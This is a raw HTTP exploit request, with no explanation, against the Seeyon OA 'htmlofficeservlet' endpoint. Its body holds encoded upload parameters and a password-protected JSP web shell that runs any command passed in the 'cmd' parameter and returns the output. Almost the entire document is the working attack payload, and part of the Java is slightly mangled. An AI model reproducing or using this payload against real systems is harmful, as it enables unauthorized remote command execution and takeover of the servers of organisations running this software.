 POST /seeyon/htmlofficeservlet HTTP/1.1
Host: oa. com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=84AE2EA12E3886A197F11F1414CEEADD; loginPageURL=""
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1111
DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd")) +
"</pre>");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce